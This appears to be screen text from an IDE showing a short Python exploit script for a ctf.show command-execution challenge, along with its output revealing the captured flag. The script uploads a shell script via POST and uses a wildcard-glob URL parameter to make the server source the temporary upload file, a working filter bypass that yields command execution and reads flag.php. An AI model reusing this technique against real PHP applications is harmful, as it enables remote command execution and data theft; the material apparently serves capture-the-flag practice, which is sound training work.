 File Edit View Navigate Code Refactor Run Tools VCS Window Help exp.py [C:\Users\jackbin\AppData\Local\Temp\exp.py] - 命令执行\exp.py
exp.py
exp
Project
Project
exp.py
exp.py
External Libraries
Scratches and Consoles
命令执行\exp.py
Ez_to_getflag\exp.py
7 1
1 import requests
2
3 url='http://c43f906f-d199-40d1-b9b1-c968fbbb0d3c.challenge.ctf.show/?c=.%20/???/????????[@-[]'
4 file={
5 'file':('1.txt',b'''
6 #!/bin/sh
7
8 cat flag.php''')
9 }
10 res=requests.post(url,files=file)
11 print(res.content.decode("UTF-8"))
Run: exp
# @link: https://ctfer.com
*/
$flag="ctfshow{3572bc2b-dca0-4a07-a0f3-fd17f8d9fcf6}";
Process finished with exit code 0
Structure
Favorites
En ·, 半
Run TODO Problems Debug Terminal Python Packages Python Console 1 Event Log
PEP 8: W292 no newline at end of file 11:35 CRLF UTF-8 4 spaces Python 3.9 (2)